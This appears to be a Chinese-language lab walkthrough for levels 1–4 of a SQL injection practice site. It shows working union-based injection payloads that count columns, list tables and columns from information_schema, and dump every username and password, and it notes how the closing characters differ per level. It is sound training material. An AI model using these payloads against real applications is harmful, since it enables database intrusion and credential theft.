
关卡 1

提示传入 ID 作为参数,先传入:
?id=1


 编辑回显 ID=1 对应的用户名密码。查看源码,发现第一关为 get 传参,无任何过滤,且使用单引号闭合,有报错回显
故使用单引号闭合查询语句:
?id=1'


页面无回显,说明此时单引号已闭合查询语句。在使用 union 查询之前,首先要判断当前表的列数,因为 union 查询语句前后的列数要一致,故使用 order by 判断列数(--+ 为注释掉原查询语句的后段部分,“--空格”在 mysql 中为注释,这里的空格改为 + 是因为在 URL 中,空格通常被编码为 + 或 %20)

当 order by 为 4 时,页面无回显,所以得出当前表的列数有三列。

接下来使用 union select 1,2,3 判断前端回显位置(此时要注意,前面的 id 应传递一个不存在的值,不然前端回显就传回对应 id 的用户密码了,达不到我们的目的)

此时可以发现,前端是 2,3 位回显

接下来继续使用 union 查询数据库用户,数据库名,表名,列名,以及所有用户密码
?id=-1' union select 1,user(),database()--+
//数据库用户,当前数据库名查询

?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3--+
//查询security数据库中的所有表

?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),3--+
//查询users表中的列名

知道了数据库名,表名,列名,接下来直接查用户密码
?id=-1' union select 1,(select group_concat(username,":",password) from users),3--+
关卡 2

查看源码,发现参数 id 无闭合符号
故只需将第一关 payload 中的单引号删除,其余不变,即可通关
关卡 3
查看源码,闭合符变为')
故修改第一关 payload 闭合符,其余不变,即可通关
关卡 4

查看源码,闭合符变为"),payload 参照关卡 1
